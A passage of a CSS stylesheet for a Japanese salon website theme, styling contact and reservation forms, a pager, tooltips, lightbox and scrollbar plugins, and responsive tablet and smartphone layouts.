  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #000000;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #000000;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #000000;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #000000;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #343434;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #000000;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_black.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #343434;  
  border-left: 1px solid #343434;  
  border-bottom: 1px solid #343434;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #000000;
  color: #ffffff;
  border-right: 1px solid #343434;  
  border-left: 1px solid #343434;  
  border-bottom: 1px solid #343434;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_44003 a.free_44003, body.id_44574 a.free_44574, body.id_46519 a.free_46519, body.id_25745 a.free_25745 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #343434;
  border-bottom: dotted 1px #343434;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #000000;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #212121;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #000000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #343434;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #000000;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #343434 dotted 1px;
  border-bottom: #343434 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #343434 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #343434 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #343434; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #000000;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #343434 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #343434;
